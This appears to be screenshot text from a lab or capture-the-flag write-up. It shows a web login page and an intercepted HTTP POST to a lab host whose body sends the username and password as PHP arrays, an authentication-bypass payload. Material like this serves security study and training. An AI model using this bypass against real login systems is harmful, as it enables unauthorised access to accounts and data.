 Base
HOMEPAGE LOGIN ABOUT US CAREERS CONTACT US
Please log in
admin
●●●●●
LOGIN
1 POST /login/login.php HTTP/1.1
2 Host: 10.10.10.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.10.48
10 Connection: close
11 Referer: http://10.10.10.48/login/login.php
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 username[]=admin&password[]=admin